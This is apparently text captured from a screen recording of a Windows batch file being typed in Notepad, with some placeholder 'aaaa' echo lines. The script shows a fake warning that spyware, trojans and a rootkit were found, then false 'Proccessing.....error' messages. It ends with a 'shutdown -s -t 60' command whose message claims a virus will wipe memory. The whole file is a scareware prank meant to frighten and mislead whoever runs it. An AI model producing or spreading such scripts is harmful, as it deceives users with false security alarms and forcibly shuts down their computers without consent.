 Unregistered HyperCam 2
File Edit Format View Help
Echo aaaa aa aa aaa
Echo aaaa aa aaaaaaa aa aa
Echo aaaa aa aa
Echo aaaaaaaaaaaa
echo:Spyware/Malware/Trojans/Rootkit has been
detected on ur OS(operating System)!!!
pause
echo:U must delete it NOW!!by pressing a key
pause
echo:Proccessing.....error.....retry.....
pause
shutdown -s -t 60 -c "windows is doing an shutdown in
less then 60 sec.Virus to powerfull...Memory will be
wiped!!!Contact MICROSOFT for help or better yet
get LINUX!!"